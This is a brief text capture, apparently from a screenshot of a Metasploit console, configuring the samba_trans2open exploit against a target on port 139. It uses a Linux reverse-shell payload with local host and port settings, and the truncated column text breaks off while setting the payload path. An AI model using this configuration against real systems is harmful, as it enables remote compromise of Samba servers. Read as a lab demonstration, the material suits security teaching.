 Exploit: Name Default Description
required RPORT 139 The samba port
optional SRET Use specified retu
optional DEBUG Enable debugging m
required RHOST 192.168.50.12 The target address
Payload: Name Default Description
required PEXEC The path to the payl
required LPORT 4321 Local port to recei
required LHOST 192.168.50.2 Local address to re
Target: Linux x86
msf samba_trans2open(linx86_reverse_impurity) > set PEXEC